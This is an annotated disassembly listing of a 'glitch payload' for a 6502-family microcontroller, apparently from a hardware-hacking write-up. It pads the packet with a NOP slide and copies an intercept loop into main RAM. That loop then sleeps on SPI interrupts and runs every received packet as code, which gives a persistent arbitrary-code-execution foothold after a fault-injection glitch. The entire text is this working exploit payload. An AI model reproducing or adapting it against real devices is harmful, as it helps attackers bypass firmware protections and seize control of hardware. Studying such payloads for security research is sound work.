 Glitch payload - RAM intercept loop
(addresses have been changed)
SPI_RAM:4000 05 .BYTE 5 ; cmd05
SPI_RAM:4001 40 .BYTE $40 ; length 0x40 bytes
SPI_RAM:4002 ; ---------------------------------------------------------------------------
SPI_RAM:4002
SPI_RAM:4002 executable_command: ; pad the beginning of the packet with some NOPs to give as big of an entry point as possible
SPI_RAM:4002 EA NOP
SPI_RAM:4003 EA NOP ; "nop slide"
SPI_RAM:4004 EA NOP
SPI_RAM:4005 EA NOP
SPI_RAM:4006 EA NOP
SPI_RAM:4007 EA NOP
SPI_RAM:4008 EA NOP
SPI_RAM:4009 EA NOP
SPI_RAM:400A EA NOP
SPI_RAM:400B EA NOP
SPI_RAM:400C EA NOP
SPI_RAM:400D A2 00 LDX #0
SPI_RAM:400F
SPI_RAM:400F copy_intercept_loop: ; CODE XREF: SPI_RAM:4018
SPI_RAM:400F BD 2C 40 LDA $402C,X ; copy intercept loop from SPI_RAM to main RAM so it isn't overwritten by next packet
SPI_RAM:4012 9D 40 11 STA $1140,X
SPI_RAM:4015 E8 INX
SPI_RAM:4016 E0 20 CPX #$20 ; ' '
SPI_RAM:4018 D0 F5 BNE copy_intercept_loop ; copy code from SPI_RAM to main RAM
SPI_RAM:401A A9 AB LDA #$AB ; ''
SPI_RAM:401C 8D 14 41 STA $4114 ; setup response at 3114: AB 00 AB
SPI_RAM:401F A9 00 LDA #0
SPI_RAM:4021 8D 15 41 STA $4115
SPI_RAM:4024 A9 AB LDA #$AB ; ''
SPI_RAM:4026 8D 16 41 STA $4116
SPI_RAM:4029 4C 40 11 JMP $1140 ; jump to code that was copied from SPI_RAM to main RAM
SPI_RAM:402C ; ---------------------------------------------------------------------------
SPI_RAM:402C
SPI_RAM:402C intercept_loop:
SPI_RAM:402C 20 24 A2 JSR $A224 ; send packet we prepped in SPI_RAM (calling routine from the middle to skip over undesired behaviour)
SPI_RAM:402F 20 D2 A5 JSR $A5D2 ; reset interrupt flag and clear interrupt mask
SPI_RAM:4032 17 E1 RMB1 $E1 ; clear bit indicating response has been sent (no further packet waiting to be processed)
SPI_RAM:4034 A2 00 LDX #0
SPI_RAM:4036 DA PHX ; push 0x00 on stack
SPI_RAM:4037 A2 E1 LDX #$E1
SPI_RAM:4039 DA PHX ; push address of flag for us to be awaken on (received SPI packet)
SPI_RAM:403A A9 02 LDA #2
SPI_RAM:403C 00 BRK ; BRK #2 - sleep until SPI packet is received
SPI_RAM:403D ; ---------------------------------------------------------------------------
SPI_RAM:403D 20 02 40 JSR executable_command ; call subroutine received in RAM
SPI_RAM:4040 80 EA BRA intercept_loop ; loop to receive next executable command